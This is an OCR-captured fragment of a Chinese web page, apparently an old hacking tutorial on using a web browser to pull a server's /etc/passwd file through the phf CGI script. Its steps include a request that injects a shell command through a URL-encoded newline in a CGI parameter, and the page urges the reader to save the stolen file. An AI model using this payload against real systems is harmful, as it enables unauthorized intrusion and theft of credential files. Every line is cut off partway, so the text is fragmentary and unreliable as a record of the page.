
您当前的位置 >>
首页
利用浏览器抓passwd
/ns/cn/jc/data/20010127073245.htm
可 以 用 WWW Browser 抓 /etc/
[1] 用 WWW Browser 连 到 your
[2] Location 输 入 --> "www.your
[3] 接 著 如 果 出 来 一 份 像 R
/cgi-bin/phf?Qalias=x%0ales
[4] 发 生 了 甚 么 事 ?? etc/p
了 !! 快 点 Save 吧 !!
这 个 方 法 管 不 管 用 ?? 依 各
同 而 有 差 异 , 所 以 如 果 你 